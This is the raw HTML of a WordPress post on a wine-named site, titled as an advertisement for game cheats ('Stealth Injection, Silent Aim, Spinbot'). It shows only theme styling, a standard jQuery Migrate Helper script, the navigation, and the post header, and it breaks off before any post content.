

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://majuelos.wine/hacks-and-cheats-stealth-injection-silent-aim-spinbot
body_size: 32897
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Hacks and Cheats | Stealth Injection, Silent Aim, Spinbot &#8211; MajuelosCollection</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Feed" href="http://majuelos.wine/feed" />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Comments Feed" href="http://majuelos.wine/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Hacks and Cheats | Stealth Injection, Silent Aim, Spinbot Comments Feed" href="http://majuelos.wine/hacks-and-cheats-stealth-injection-silent-aim-spinbot/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://majuelos.wine/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmajuelos.wine%2Fhacks-and-cheats-stealth-injection-silent-aim-spinbot" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://majuelos.wine/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmajuelos.wine%2Fhacks-and-cheats-stealth-injection-silent-aim-spinbot&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<script src="http://majuelos.wine/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://majuelos.wine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://majuelos.wine/wp-json/wp/v2/posts/8458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://majuelos.wine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://majuelos.wine/hacks-and-cheats-stealth-injection-silent-aim-spinbot" />
<link rel='shortlink' href='http://majuelos.wine/?p=8458' />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'b2a9bf89a0';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'http://majuelos.wine/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	</head>

	<body class="wp-singular post-template-default single single-post postid-8458 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://majuelos.wine/" rel="home">MajuelosCollection</a></div><div class="site-description">Your story, beautifully told - Created with WordPress managed by IONOS</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-2"><a href="http://majuelos.wine/sample-page">Sample Page</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="http://majuelos.wine/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="http://majuelos.wine/sample-page">Sample Page</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-8458 post type-post status-publish format-standard hentry category-uncategorized" id="post-8458">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="http://majuelos.wine/category/uncategorized" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Hacks and Cheats | Stealth Injection, Silent Aim, Spinbot</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="http://majuelos.wine/author/divernauta">divernauta</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
